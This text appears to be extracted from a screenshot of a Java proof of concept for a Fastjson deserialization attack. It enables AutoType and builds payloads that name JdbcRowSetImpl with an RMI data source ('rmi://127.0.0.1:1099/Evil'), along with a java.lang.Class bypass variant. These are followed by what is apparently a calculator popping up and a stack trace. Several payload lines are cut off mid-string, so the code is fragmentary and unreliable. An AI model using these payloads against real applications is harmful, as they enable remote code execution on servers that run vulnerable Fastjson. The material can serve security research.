 //        String s = "{\"name\": \"fanxing\",\"age\": 18}";
//        Person person = JSON.parseObject(s, Person.class);
//        System.out.println(person.getAge());
//String s = "{\"@type\": \"JsonTest.Person\",\"name\": \"fanxing\",\"age\": 18}";
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String s = "{\"@type\": \"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\": \"rmi://127.0.0.1:1099/Evil\",\"autoCo
String s1 = "{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"com.sun.rowset.Jdb
JSONObject jsonObject = JSON.parseObject(s);
System.out.println(jsonObject);
}
计算器
标准
0
JSONParser.parseArray(DefaultJSONParser.java:729)
ectArrayCodec.deserialze(ObjectArrayCodec.java:183)